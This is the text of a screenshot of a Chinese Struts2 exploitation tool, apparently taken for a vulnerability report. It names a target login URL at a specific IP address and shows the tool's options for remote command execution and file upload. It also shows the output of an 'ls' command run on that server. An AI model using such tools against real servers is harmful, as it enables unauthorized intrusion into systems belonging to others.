 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://61.187.88.26/portal/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： ls 执行 回显
app.tar.gz
back
clear.sh
file
fileserver.war
front
ID-Setup.exe
jdk16
jdk16.tar
logs
portal20100402
rebootjyj.log
rebootjyj.sh
schoolupload
tomcat
www.wooyun.org